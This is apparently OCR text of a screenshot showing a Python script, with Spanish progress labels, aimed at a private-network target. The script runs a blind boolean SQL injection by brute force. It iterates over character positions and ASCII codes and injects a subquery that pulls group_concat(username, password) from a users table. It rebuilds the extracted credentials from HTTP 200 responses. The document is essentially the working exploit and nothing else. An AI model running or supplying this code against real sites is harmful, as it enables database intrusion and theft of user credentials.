 Jan 17 | 14 : 28
192.168.111.45
Disconnected
No target
19 characters = string.printable
20
21 def makeSQLI():
22
23     p1 = log.progress("Fuerza bruta")
24     p1.status("Iniciando proceso de fuerza bruta")
25
26     time.sleep(2)
27
28     p2 = log.progress("Datos extraídos")
29
30     extracted_info = ""
31
32     for position in range(1, 150):
33         for character in range(33, 126):
34             sqli_url = main_url + "?id=9 or (select(select ascii(substring((select group_concat(username,0x3a,password) from users),%d,1)) from users where id = 1)=%d)" % (positio
n, character)
35
36             p1.status(sqli_url)
37
38             r = requests.get(sqli_url)
39
40             if r.status_code == 200:
41                 extracted_info += chr(character)
42                 p2.status(extracted_info)
43                 break
44
45 if __name__ == '__main__':
46
47     makeSQLI()